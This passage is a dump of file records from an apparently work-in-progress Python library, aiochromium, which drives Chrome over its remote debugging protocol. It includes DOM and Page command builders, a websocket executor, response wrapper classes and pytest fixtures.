},
{
"alpha_fraction": 0.5447570085525513,
"alphanum_fraction": 0.5575447678565979,
"avg_line_length": 20.61111068725586,
"blob_id": "74482a88399ba15db0103cb135daea44482bd992",
"content_id": "8965f7e3f3c9c840f1a2abfb0315c1895521b304",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 391,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 18,
"path": "/intro_9.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "\n\ndef get_grade():\n grade = int(input(\"Enter grade: \"))\n while grade < 0 or grade > 100:\n grade = int(input(\"Invalid. Please re-enter: \"))\n return grade\n\ndef get_avg():\n total = 0\n \n for item in range(tests):\n test = get_grade()\n total += test\n avg = total / tests \n return avg\n \ntests = int(input(\"Enter number of tests: \"))\n\nprint(get_avg())\n"
},
{
"alpha_fraction": 0.5529412031173706,
"alphanum_fraction": 0.5823529362678528,
"avg_line_length": 14.454545021057129,
"blob_id": "88d5aa341f2c24879fbb28c3bb6647fa6260159c",
"content_id": "e787ac46594d266eacd268e506ab768212d09c1c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 170,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 11,
"path": "/intro_7.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "count = 0\ntotal_tests = 0\n\nwhile count < 3:\n test = int(input(\"Enter grade: \"))\n total_tests += test\n\n count += 1\n\navg = total_tests / 3\nprint(\"Average: \", avg)\n"
},
{
"alpha_fraction": 0.642307698726654,
"alphanum_fraction": 0.6858974099159241,
"avg_line_length": 21.91176414489746,
"blob_id": "c91f83bc45e0aa4f5203b30d57132bdfe074b063",
"content_id": "03a31a12209f8b4016243d0caf84f638d71281b8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 780,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 34,
"path": "/homework1.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "# Name: Luke Harrison\t\t\tDate Assigned: \n#\n# Course: CSE 1284\t\t\t\tDate Due: 9/3/15\n#\n# File Name: homework1.py\n#\n# Program Description: Took the information given from the book and\n# decided if Joe lost or gained money.\n\nbought = 2000\nb_price_each = 40\n\nsold = 2000\ns_price_each = 42.75\n\ninvestment = bought * b_price_each\nbroker_price1 = investment * .03\n\n\ntotal_return = sold * s_price_each\nbroker_price2 = total_return * .03\n\nprint(\"Joe spent $%d on shares.\" % investment)\nprint(\"Joe also spent $%d paying his stockbroker.\" % broker_price1)\n\nprint(\"Joe sold the stock for $%d.\" % total_return)\nprint(\"Of that, he had to pay his broker $%d.\" % broker_price2)\n\nnet = total_return - broker_price1 - broker_price2\n\nif net > 0: \n\tprint(\"Joe made a profit!\")\nelse:\n\tprint(\"Joe lost money.\")\n\t"
},
{
"alpha_fraction": 0.5629310607910156,
"alphanum_fraction": 0.5905172228813171,
"avg_line_length": 23.659574508666992,
"blob_id": "af579708096ab408fda23a0bdc3f5583893bc039",
"content_id": "7c939cef8e09dd9399eaee378fe98727ddba0774",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1188,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 47,
"path": "/labs/rainfall.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "# Name: Luke Harrison Date Assigned: Sep 24, 2015 \n# Name: Mitchell Gressett\n# \n# Course: CSE 1284 Sec 13 Date Due: Sep 24, 2015 \n#\n# File name: llh281_mdg249_progressreport.py\n#\n# Program Description: Calculate progress report.\n\n#get years\nyear = int(input('How many years do you wish to input? '))\nprint('Input the average rainfall for each year and month')\n\n\n#set globals\nmost_rainfall = 0\nnum_month = 0\ntotal = 0\n\n#get rainfall stats\nfor each in range(year):\n\n for month in ('Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sept', 'Oct', 'Nov', 'Dec'):\n num_month += 1\n\n \n\n print('Year', each + 1,' ', month,': ', end = '')\n rainfall = float(input()) \n total += rainfall\n\n if rainfall > most_rainfall:\n\n\n most_rainfall = rainfall\n most_year = each + 1\n most_month = month\n print('\\n')\n\n#calculations\ntotal = round(total, 3)\naverage = round(total/num_month, 3)\n\n#print results\nprint('Total rainfall: ', total)\nprint('Average rainfall: ', average)\nprint('The most rainfall ocurred in', most_month, 'of', 'year', most_year, 'and was ', most_rainfall, '.')\n\n"
},
{
"alpha_fraction": 0.7229437232017517,
"alphanum_fraction": 0.7229437232017517,
"avg_line_length": 26.235294342041016,
"blob_id": "51def159863e2b5eba96019890839c7832ee4204",
"content_id": "3e2b79fdc81988acab7db059ea1a996e57bb1044",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 462,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 17,
"path": "/intro_1.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "print(\"/ for division\")\nprint(\"// for truncating division\")\nprint(\"* for multiplication\")\nprint(\"+ for addition\")\nprint(\"- for subtraction\")\nprint(\"** for exponentiation\")\nprint(\"% modulus or remainder\")\nprint(\"order of operations is the same as in the math department\")\nprint(\"= means assignment not equality\")\n\nprint(\"conversion!\")\nprint(\"int()\")\nprint(\"float()\")\n\nprint(\"print function prints text exactly as it appears and values\")\n\nprint(\"Lisa\\nHenderson\")"
},
{
"alpha_fraction": 0.5940828323364258,
"alphanum_fraction": 0.6437869668006897,
"avg_line_length": 21.263158798217773,
"blob_id": "2028fdbdf7f6530a8bd8a1963f4005f5726ec6cb",
"content_id": "87ae2237c0649da41aff4f6f29bb70d922f60024",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 873,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 38,
"path": "/labs/lab_5.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "# Name: Luke Harrison \t\t\tDate Assigned: Oct 1, 2015 \n# Name: Mitchell Gressett\n# \n# Course: CSE 1284 Sec 13 \t\tDate Due: Oct 1, 2015 \n#\n# File name: llh281_mdg249_lab5.py\n#\n# Program Description: Calculate 1st, 2nd, and 3rd of a race\n\nracers = int(input('How many cars were in the race? '))\n\nfirst = 1000\nsecond = 1000\nthird = 1000\nfirst_position = 0\nsecond_position = 0\nthird_position = 0\n\n\nfor each in range(0, racers):\n\ttime = int(input('Time of racer: '))\n\t\n\tif time < third:\n\t\tthird_position = each\n\t\tthird = time\n\t\tif time < second:\n\t\t\tthird = second\n\t\t\tsecond_position = each\n\t\t\tsecond = time\n\t\t\tif time < first:\n\t\t\t\tsecond = first\n\t\t\t\tfirst_position = each\n\t\t\t\tfirst = time\n\n\nprint('First place is #', first_position, 'at ', first)\nprint('Second place is #', second_position, 'at ', second)\nprint('Third place is #', third_position, 'at ', third)"
}
] | 22 |
Tolmachofof/aiochromium
|
https://github.com/Tolmachofof/aiochromium
|
c56061b6df06a1b03762a376cd90096cdf2ce19b
|
08a19f0db1cc30b75df1d5188171eab4a8490959
|
1bab0f7605e25338f1e4a8fc4019cdb7f27b2a73
|
refs/heads/master
| 2021-05-16T04:10:08.830400 | 2018-05-11T10:52:25 | 2018-05-11T10:52:25 | 105,810,820 | 3 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6079976558685303,
"alphanum_fraction": 0.6079976558685303,
"avg_line_length": 30.72222137451172,
"blob_id": "dcfb49d514eec72456608b66ab79c05879f95262",
"content_id": "8c4addcf751cce02542762a99b88a853f78863dc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3426,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 108,
"path": "/aiochromium/web_element.py",
"repo_name": "Tolmachofof/aiochromium",
"src_encoding": "UTF-8",
"text": "from .domains.dom.dom_base import DOM\nfrom .domains.dom.dom_events import DOMEvents\nfrom .domains.dom.dom_types import Node\n\n\nclass WebElement:\n\n def __init__(self, executor):\n self._executor = executor\n\n\nclass DomElement(WebElement):\n\n def __init__(self, executor, node_obj):\n super().__init__(executor)\n self._node_obj = node_obj\n\n @classmethod\n async def init_node(cls, executor, node):\n if not isinstance(node, Node):\n node = await executor.execute(DOM.describe_node(node))\n return cls(executor, node)\n\n @property\n def node_id(self):\n return self._node_obj.node_id\n\n async def on_attribute_modified(self, name, value):\n return await self._executor.execute(\n DOMEvents.attribute_modified(self.node_id, name, value)\n )\n\n async def query_selector(self, selector):\n \"\"\"\n Get first element by css selector from current node.\n :param selector: string css selector.\n :return: Node instance or None if node was not found by selector.\n \"\"\"\n node_id = await self._executor.execute(\n DOM.query_selector(self.node_id, selector)\n )\n return self.__class__(self._executor, node_id)\n\n async def query_selector_all(self, selector):\n \"\"\"\n Get all elements by css selector from current node.\n :param selector: string css selector.\n :return: List Node instances or empty list is nodes were not found\n by css selector.\n \"\"\"\n node_ids = await self._executor.execute(\n DOM.query_selector_all(self.node_id, selector)\n )\n return [\n self.__class__(self._executor, node_id) for node_id in node_ids\n ]\n\n async def set_node_name(self, name):\n return await self._executor.execute(\n DOM.set_node_name(self.node_id, name)\n )\n\n async def set_node_value(self, value):\n return await self._executor.execute(\n DOM.set_node_value(self.node_id, value)\n )\n\n async def set_attribute_value(self, name, value):\n \"\"\"\n Set attribute for current node.\n :param name: string attribute name.\n :param value: string attribute value.\n \"\"\"\n return await self._executor.execute(\n DOM.set_attribute_value(self.node_id, name, value)\n )\n\n async def set_attributes_as_text(self, text, name=None):\n \"\"\"\n Set attributes for current node from given text.\n :param text: string text with a number of attributes. HTML parser will\n parse this text.\n :param name: string an attribute name to replace with new attributes\n derived from text.\n \"\"\"\n return await self._executor.execute(\n DOM.set_attributes_as_text(self.node_id, text, name)\n )\n\n async def remove_attribute(self, name):\n return await self._executor.execute(\n DOM.remove_attribute(self.node_id, name)\n )\n\n async def get_outer_html(self):\n return await self._executor.execute(\n DOM.get_outer_html(self.node_id)\n )\n\n async def set_outer_html(self, outer_html):\n return await self._executor.execute(\n DOM.set_outer_html(self.node_id, outer_html)\n )\n\n async def get_attributes(self):\n return await self._executor.execute(\n DOM.get_attributes(self.node_id)\n )\n"
},
{
"alpha_fraction": 0.6246851682662964,
"alphanum_fraction": 0.6272040009498596,
"avg_line_length": 21.903846740722656,
"blob_id": "0d2795dd1e15a039f0839779bb9894b072d61a2a",
"content_id": "322f18f91d0750ea7912f454ec7b62f188430731",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1191,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 52,
"path": "/tests/protocol_fixtures.py",
"repo_name": "Tolmachofof/aiochromium",
"src_encoding": "UTF-8",
"text": "import os\nimport sys\nimport json\n\nimport pytest\n\nmyPath = os.path.dirname(os.path.abspath(__file__))\nsys.path.insert(0, myPath + '/../')\n\nfrom aiochromium.domains.base import Array, String, Integer\n\n\[email protected]_fixture\ndef protocol():\n current_dir = os.path.dirname(os.path.abspath(__file__))\n with open(os.path.join(current_dir, 'browser_protocol.json')) as f:\n yield json.load(f)\n\n\[email protected]\ndef mapped_protocol_types():\n return {\n 'array': Array,\n 'integer': Integer,\n 'string': String\n }\n\n\[email protected]\ndef dom_protocol(protocol):\n return list(\n filter(lambda domain: domain['domain'] == 'DOM', protocol['domains'])\n )[0]\n\n\[email protected]\ndef page_protocol(protocol):\n return list(\n filter(lambda domain: domain['domain'] == 'Page', protocol['domains'])\n )[0]\n\n\[email protected]\ndef get_domain_stable_methods():\n def get_stable_methods(domain):\n for method in filter(\n # Return only stable methods (not experimental)\n lambda item: not item.get('experimental', False),\n domain['commands']\n ):\n yield method\n return get_stable_methods\n"
},
{
"alpha_fraction": 0.6929510235786438,
"alphanum_fraction": 0.6929510235786438,
"avg_line_length": 28.89285659790039,
"blob_id": "143e12535a16808633bb917c7e809f4ee5879c63",
"content_id": "c5bd3aa5b731334c43849d9ed1b81de11d9a321d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 837,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 28,
"path": "/aiochromium/domains/page/page_types.py",
"repo_name": "Tolmachofof/aiochromium",
"src_encoding": "UTF-8",
"text": "from ..base import Array, BooleanField, BaseObject, Integer, String\n\n\nclass Frame(BaseObject):\n\n id = String(source='id')\n loader_id = String(source='loaderId')\n url = String(source='url')\n security_origin = String(source='securityOrigin')\n mime_type = String(source='mimeType')\n parent_id = String(source='parentId', blank=True)\n name = String(source='name', blank=True)\n unreachable_url = String(source='unreachableUrl', blank=True)\n\n\nclass FrameTree(BaseObject):\n\n frame = Frame(source='frame')\n child_frames = Array(source='childFrames', target=Frame, blank=True)\n\n\nclass NavigationEntry(BaseObject):\n\n id = Integer(source='id')\n url = String(source='url')\n user_typed_url = String(source='userTypedUrl')\n title = String(source='title')\n transition_type = String(source='transitionType')\n"
},
{
"alpha_fraction": 0.5389830470085144,
"alphanum_fraction": 0.5593220591545105,
"avg_line_length": 25.81818199157715,
"blob_id": "8b038bb7aeb853240b97cb5d68b9ad7a6faa38af",
"content_id": "63cd493c68ac4d5aec372be578f12e01cad0c268",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 295,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 11,
"path": "/aiochromium/utils/naming_transformer.py",
"repo_name": "Tolmachofof/aiochromium",
"src_encoding": "UTF-8",
"text": "import re\n\n\ndef camel_case_to_snake_case(name):\n s = re.sub('(.)([A-Z][a-z]+)', r'\\1_\\2', name)\n return re.sub('([a-z0-9])([A-Z])', r'\\1_\\2', s).lower()\n\n\ndef snake_case_to_camel_case(name):\n first, *tail = name.split('_')\n return first + ''.join(word.capitalize() for word in tail)\n"
},
{
"alpha_fraction": 0.5573770403862,
"alphanum_fraction": 0.6065573692321777,
"avg_line_length": 10.600000381469727,
"blob_id": "90841d61f422df8fce81cf5ff39cca14cbae7ab8",
"content_id": "48cc35174ec322c473543eeaed3a0d5b313e7b7f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 61,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 5,
"path": "/aiochromium/__init__.py",
"repo_name": "Tolmachofof/aiochromium",
"src_encoding": "UTF-8",
"text": "\nfrom aiochromium.common import *\n\n\n\n__version__ = '0.1.0'\n\n\n"
},
{
"alpha_fraction": 0.7321428656578064,
"alphanum_fraction": 0.7321428656578064,
"avg_line_length": 13.25,
"blob_id": "ad5c0b431de682c70407de7a73a32fa139131334",
"content_id": "6a0217d0f8c400b8c192fd3000e8fe0e966e0376",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 56,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 4,
"path": "/tests/conftest.py",
"repo_name": "Tolmachofof/aiochromium",
"src_encoding": "UTF-8",
"text": "import pytest\n\n\npytest_plugins = ['protocol_fixtures', ]"
},
{
"alpha_fraction": 0.5861271619796753,
"alphanum_fraction": 0.5902889966964722,
"avg_line_length": 28.02013397216797,
"blob_id": "45f1b561d8a9bfa5fc9f9863c154bb3ffb71ea78",
"content_id": "b48f21f0756373705c80477f48df96353905e7be",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4325,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 149,
"path": "/aiochromium/service.py",
"repo_name": "Tolmachofof/aiochromium",
"src_encoding": "UTF-8",
"text": "\nimport base64\nimport json\nfrom collections import AsyncIterator\nimport asyncio\nimport aiohttp\n\n#from aiochromium.web_element import WebElement\nfrom aiochromium.common import ErrorProcessor\nfrom aiochromium.executor import Executor\nfrom aiochromium.domains import Page\n\n\nclass ChromeTab:\n \"\"\"\n Wrapper for manage Chrome tab.\n \"\"\"\n \n def __init__(self, tab_uid, url, title):\n self.tab_uid = tab_uid\n self.url = url\n self.title = title\n self._command_executor = Executor()\n \n # @property\n # async def document(self):\n # node = await self.execute(DOM.GET_DOCUMENT)\n # return WebElement(self, node['result']['root']['nodeId'], 'root')\n \n @classmethod\n async def create(cls, ws_addr, tab_id, url, title):\n tab = cls(tab_id, url, title)\n await tab.create_connection(ws_addr)\n return tab\n \n async def create_connection(self, ws_addr):\n await self._command_executor.run(ws_addr)\n\n async def take_screenshot(\n self, output, format='png', quality=None, clip=None, from_surface=True\n ):\n params = {}\n data = await self._command_executor.execute(Page.SCREENSHOT, )\n\n async def execute(self, frame):\n return await self._command_executor.execute(frame)\n\n async def open(self, url):\n \"\"\"\n Opens url in current tab.\n :param url: the page url that will be opened in current tab.\n :return: the WebElement instance.\n \"\"\"\n result = await self.execute(Page.navigate(url))\n frame_id = result['frameId']\n await self.execute(Page.frame_stopped_loading(frame_id))\n \n async def reload(self):\n return await self.execute(Page.reload())\n\n async def close(self):\n if self._command_executor.is_running:\n await self._command_executor.stop()\n\n\nclass TabsIterator(AsyncIterator):\n \n __slots__ = ('tabs', 'index')\n \n def __init__(self, tabs):\n self.tabs = tabs\n self.index = 0\n \n async def __anext__(self):\n if self.index < len(self.tabs):\n tab = self.tabs[self.index]\n self.index += 1\n return tab\n else:\n raise StopAsyncIteration\n \n\nclass Chrome:\n \"\"\"\n Base class for connect and manage Google Chrome browser\n with remote debugging interface.\n \"\"\"\n \n def __init__(self, host, port):\n self.host = host\n self.port = port\n self._tabs = []\n\n @property\n async def tabs(self):\n return tuple(self._tabs)\n \n async def new_tab(self):\n tab_info = await self._manage_tabs(event='new')\n new_tab = await ChromeTab.create(\n tab_info['webSocketDebuggerUrl'], tab_info['id'],\n tab_info['url'], tab_info['title']\n )\n self._tabs.append(new_tab)\n return new_tab\n\n async def _manage_tabs(self, event=None):\n event = '/' + event if event is not None else ''\n path = 'http://{host}:{port}/json'.format(host=self.host,\n port=self.port) + event\n async with aiohttp.ClientSession() as session:\n async with session.get(path) as resp:\n return json.loads(await resp.text())\n\n async def __aiter__(self):\n return TabsIterator(await self.tabs)\n \n def __str__(self):\n return 'Chrome browser is on http://{host}:{port}'\\\n .format(host=self.host, port=self.port)\n\n def __repr__(self):\n return 'RemoteChrome({host}, {port})'.format(host=self.host,\n port=self.port)\nfrom aiochromium.domains.dom import DOM\n\nasync def run_tab(chrome):\n tab = await chrome.new_tab()\n await tab.execute(Page.navigate('https://echo.msk.ru/'))\n #await asyncio.sleep(15)\n n = await tab.execute(DOM.get_document())\n print(n)\n print(n.node_name)\n print(n.children)\n print([i.children for i in n.children])\n print(await tab.execute(DOM.get_attributes(n.children[-1].node_id)))\n print(await tab.execute(DOM.get_outer_html(n.node_id)))\n\n\nasync def main():\n chrome = Chrome('127.0.0.1', 9222)\n await asyncio.wait(\n [run_tab(chrome) for _ in range(1)]\n )\n\n\n\nl = asyncio.get_event_loop()\nl.create_task(main())\nl.run_forever()\n"
},
{
"alpha_fraction": 0.5532951354980469,
"alphanum_fraction": 0.5541547536849976,
"avg_line_length": 28.327730178833008,
"blob_id": "a33e992b050c714fdc648042a743a8cf1777c103",
"content_id": "847234713ca1766e5ca63dec87aa161c512a3186",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3490,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 119,
"path": "/aiochromium/executor.py",
"repo_name": "Tolmachofof/aiochromium",
"src_encoding": "UTF-8",
"text": "import asyncio\nimport collections\nimport functools\nimport json\n\nimport websockets\n\nfrom .common import TabConnectionClosed\n\n\nChromeRequest = collections.namedtuple(\n 'ChromeRequest', ['id', 'method', 'params']\n)\n\n\nTask = collections.namedtuple(\n 'Task', ['future', 'wrapper_class']\n)\n\n\nclass Executor:\n \n RECV_TIMEOUT = 1\n \n def __init__(self, loop=None):\n self._is_running = False\n self._uid = 0\n self.ws = None\n self._loop = loop if loop is not None else asyncio.get_event_loop()\n self._pending_tasks = {}\n self._events = {}\n self._wrappers = {}\n \n @property\n def is_running(self):\n return self._is_running\n \n async def run(self, ws_addr):\n \"\"\"\n Connects to web socket and runs the messages receive loop.\n \"\"\"\n if not self._is_running:\n self._is_running = True\n self.ws = await websockets.connect(ws_addr)\n asyncio.ensure_future(self._start_recv())\n\n async def _start_recv(self):\n while self._is_running:\n try:\n response = await self.ws.recv()\n await self._accept(response)\n except websockets.ConnectionClosed:\n raise TabConnectionClosed('Closed connection to tab.')\n \n async def stop(self):\n self._is_running = False\n\n async def execute(self, frame):\n \"\"\"\n Execute command in chrome tab.\n This method sends command to the chrome tab and starts\n the observe cycle that will return result or raise exception\n if result hasn't been accepted.\n :param method:\n :param params:\n :return:\n \"\"\"\n if not self.is_running:\n raise TabConnectionClosed('Closed connection to tab.')\n task_uid = self._create_uid()\n task_future = self._create_pending_task(task_uid)\n self._pending_tasks[task_uid] = Task(\n task_future, frame.wrapper_class,\n )\n await self.ws.send(\n json.dumps(\n {\n 'id': task_uid,\n 'method': frame.domain_method,\n 'params': frame.params\n }\n )\n )\n return await task_future\n\n async def _accept(self, response):\n response = json.loads(response)\n if 'id' in response:\n response_id = response['id']\n # ignore message if nobody waits it.\n if response_id in self._pending_tasks:\n self._check_errors(response)\n if self._pending_tasks[response_id].wrapper_class is not None:\n response = self._wrap_result(\n response,\n self._pending_tasks[response_id].wrapper_class\n )\n self._pending_tasks[response_id].future.set_result(response)\n\n def _check_errors(self, message):\n pass\n\n def _wrap_result(self, msg, wrapper_class):\n return wrapper_class.from_response((msg['result']))\n\n def _create_uid(self):\n self._uid += 1\n return self._uid\n\n def _create_pending_task(self, task_uid):\n task = self._loop.create_future()\n self._pending_tasks[task_uid] = task\n task.add_done_callback(\n functools.partial(self._on_task_done, task_uid)\n )\n return task\n\n def _on_task_done(self, task_uid, future):\n self._pending_tasks.pop(task_uid)\n"
},
{
"alpha_fraction": 0.5889464616775513,
"alphanum_fraction": 0.5889464616775513,
"avg_line_length": 23.814285278320312,
"blob_id": "9e8d3bcfcab0f065002706931f09ccc8080ff03b",
"content_id": "0aa0a749d6d54355a7df05ac92c74970038d8902",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3474,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 140,
"path": "/aiochromium/domains/base.py",
"repo_name": "Tolmachofof/aiochromium",
"src_encoding": "UTF-8",
"text": "import abc\nimport collections\nfrom functools import partial\n\n\nRequestFrame = collections.namedtuple(\n 'RequestFrame', ['domain_method', 'params', 'wrapper_class']\n)\n\n\nclass BaseDomain:\n\n @staticmethod\n def create_frame(\n domain_method, params=None, wrapper_class=None, source=None,\n target=None\n ):\n if params is not None:\n params = dict(\n (param, value)\n for param, value in params.items() if value is not None\n )\n return RequestFrame(domain_method, params, wrapper_class)\n\n\nclass BaseEvent:\n pass\n\n\nclass BaseField:\n\n def __init__(self, source=None, blank=False, default=None):\n self._source = source\n self._blank = blank\n self._default = default\n\n @property\n def source(self):\n return self._source\n\n @property\n def blank(self):\n return self._blank\n\n @property\n def default(self):\n return self._default\n\n def to_internal(self, item):\n raise NotImplementedError\n\n def from_response(self, response_obj):\n if self._source is None:\n return self.to_internal(response_obj)\n elif response_obj and self._source in response_obj:\n return self.to_internal(response_obj[self._source])\n elif self._blank:\n return self._default\n else:\n raise AttributeError\n\n\nclass BooleanField(BaseField):\n\n def to_internal(self, item):\n return bool(item)\n\n\nclass Integer(BaseField):\n\n def to_internal(self, item):\n return int(item)\n\n\nclass String(BaseField):\n\n def to_internal(self, item):\n return str(item)\n\n\nclass Array(BaseField):\n\n def __init__(self, source=None, target=None, blank=False, default=None):\n super().__init__(source, blank, default)\n self._target = target\n\n @property\n def target(self):\n return self._target\n\n def to_internal(self, items):\n if self._target is not None:\n return [self._target().to_internal(item) for item in items]\n else:\n return list(items)\n\n\nclass Self:\n\n def __init__(self, *args, **kwargs):\n self.args = args\n self.kwargs = kwargs\n\n\nclass ObjectMeta(type):\n\n def __new__(mcs, name, bases, attrs):\n new_class_fields = {\n field_name: value for field_name, value in attrs.items()\n if isinstance(value, (BaseField, Self))\n }\n new_class = super().__new__(\n mcs, name, bases,\n {\n field_name: value for field_name, value in attrs.items()\n if not isinstance(value, (BaseField, Self))\n }\n )\n new_class._fields = list(new_class_fields.keys())\n for field_name, field in new_class_fields.items():\n new_class.add_to_class(field_name, field)\n return new_class\n\n def add_to_class(cls, field_name, field):\n if isinstance(field, Self):\n setattr(cls, field_name, cls(*field.args, **field.kwargs))\n elif hasattr(field, 'target') and field.target == Self:\n field._target = cls\n setattr(cls, field_name, field)\n else:\n setattr(cls, field_name, field)\n\n\nclass BaseObject(BaseField, metaclass=ObjectMeta):\n\n def to_internal(self, item):\n for field_name in self._fields:\n field = getattr(self, field_name)\n setattr(self, field_name, field.from_response(item))\n return self\n"
},
{
"alpha_fraction": 0.7682926654815674,
"alphanum_fraction": 0.7682926654815674,
"avg_line_length": 26.33333396911621,
"blob_id": "0258d2f7e97af46743f49b8d93d4ff94b0be7038",
"content_id": "dd6603925a34d2f68b30cb9de7ab43df6b825a65",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 82,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 3,
"path": "/aiochromium/domains/__init__.py",
"repo_name": "Tolmachofof/aiochromium",
"src_encoding": "UTF-8",
"text": "from .base import BaseDomain, RequestFrame\nfrom .page import *\nfrom .dom import *\n"
},
{
"alpha_fraction": 0.5279903411865234,
"alphanum_fraction": 0.5279903411865234,
"avg_line_length": 26.898876190185547,
"blob_id": "f756ce26a62a396dc34ac6ccf7270d9b87e95faa",
"content_id": "d1c01a7728b64e0ee951e7f10176e9f794bfe212",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2483,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 89,
"path": "/aiochromium/domains/dom/dom_events.py",
"repo_name": "Tolmachofof/aiochromium",
"src_encoding": "UTF-8",
"text": "from ..base import BaseDomain\n\n\nclass DOMEvents(BaseDomain):\n\n _ATTRIBUTE_MODIFIED = 'DOM.attributeModified'\n _ATTRIBUTE_REMOVED = 'DOM.attributeRemoved'\n _CHARACTER_DATA_MODIFIED = 'DOM.characterDataModified'\n _CHILD_NODE_COUNT_UPDATED = 'DOM.childNodeCountUpdated'\n _CHILD_NODE_INSERTED = 'DOM.childNodeInserted'\n _CHILD_NODE_REMOVED = 'DOM.childNodeRemoved'\n _DOCUMENT_UPDATED = 'DOM.documentUpdated'\n _SET_CHILD_NODES = 'DOM.setChildNodes'\n\n @classmethod\n def attribute_modified(cls, node_id, name, value):\n return cls.create_frame(\n cls._ATTRIBUTE_MODIFIED,\n {\n 'nodeId': node_id,\n 'name': name,\n 'value': value\n }\n )\n\n @classmethod\n def attribute_removed(cls, node_id, name):\n return cls.create_frame(\n cls._ATTRIBUTE_REMOVED,\n {\n 'nodeId': node_id,\n 'name': name\n }\n )\n\n @classmethod\n def character_data_modified(cls, node_id, character_data):\n return cls.create_frame(\n cls._CHARACTER_DATA_MODIFIED,\n {\n 'nodeId': node_id,\n 'characterData': character_data\n }\n )\n\n @classmethod\n def child_node_count_updated(cls, node_id, child_node_count):\n return cls.create_frame(\n cls._CHILD_NODE_COUNT_UPDATED,\n {\n 'nodeId': node_id,\n 'childNodeCount': child_node_count\n }\n )\n\n @classmethod\n def child_node_inserted(cls, parent_node_id, previous_node_id, node):\n return cls.create_frame(\n cls._CHILD_NODE_INSERTED,\n {\n 'parentNodeId': parent_node_id,\n 'previousNodeId': previous_node_id,\n 'node': node\n }\n )\n\n @classmethod\n def child_node_removed(cls, parent_node_id, node_id):\n return cls.create_frame(\n cls._CHILD_NODE_REMOVED,\n {\n 'parentNodeId': parent_node_id,\n 'nodeId': node_id\n }\n )\n\n @classmethod\n def document_updated(cls):\n return cls.create_frame(cls._DOCUMENT_UPDATED)\n\n @classmethod\n def set_child_nodes(cls, parent_id, nodes):\n return cls.create_frame(\n cls._SET_CHILD_NODES,\n {\n 'parentId': parent_id,\n 'nodes': nodes\n }\n )\n"
},
{
"alpha_fraction": 0.6184874176979065,
"alphanum_fraction": 0.6268907785415649,
"avg_line_length": 21,
"blob_id": "5629329e1dd8923311b0718edfad68c4c762eaca",
"content_id": "86527550c8ef4cefd7b4e80b91e4667d005918be",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 595,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 27,
"path": "/aiochromium/common.py",
"repo_name": "Tolmachofof/aiochromium",
"src_encoding": "UTF-8",
"text": "\n\nclass AIOChromiumException(Exception):\n pass\n\n\nclass InvalidParameters(AIOChromiumException):\n pass\n\n\nclass TabConnectionClosed(AIOChromiumException):\n \"\"\"Raises when web socket connection to tab has been closed\"\"\"\n\n\nclass ErrorsHandler:\n pass\n\n\nclass ErrorProcessor:\n ERROR_CODES = {\n '-32602': InvalidParameters\n \n }\n \n @staticmethod\n def process(error):\n error_handler = ErrorProcessor.ERROR_CODES.get(str(error['code']),\n AIOChromiumException)\n return error_handler(error['data'])"
},
{
"alpha_fraction": 0.6242038011550903,
"alphanum_fraction": 0.6433120965957642,
"avg_line_length": 13.272727012634277,
"blob_id": "63daaf02b9db760e21a52209a5e027ea94f24217",
"content_id": "ae62123efc91d2037f0cfacd796b732f5c6adef2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 157,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 11,
"path": "/setup.py",
"repo_name": "Tolmachofof/aiochromium",
